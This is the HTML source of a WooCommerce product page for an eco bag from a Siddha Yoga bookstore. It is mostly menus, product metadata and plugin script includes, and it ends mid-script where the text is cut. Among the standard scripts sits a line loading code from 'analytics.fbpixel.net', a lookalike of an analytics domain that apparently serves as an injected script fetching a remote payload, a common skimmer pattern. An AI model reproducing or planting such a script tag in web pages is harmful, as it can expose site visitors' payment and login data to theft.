		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/new-eco-bag-blue\/","name":"New Eco Bag - BLUE","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/New-eco-bag-blue-01.jpg","description":"Chitshakti Eco Bag Hand made Eco- friendly bags. Perfect for keeping Sadhana support tools like cushion, journal, pen, water bottle etc. Easily fold-able and can be kept in pocket or other back pack after Use.","sku":"","offers":[{"@type":"Offer","price":"195.00","priceSpecification":{"price":"195.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/new-eco-bag-blue\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"24932df7e2","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
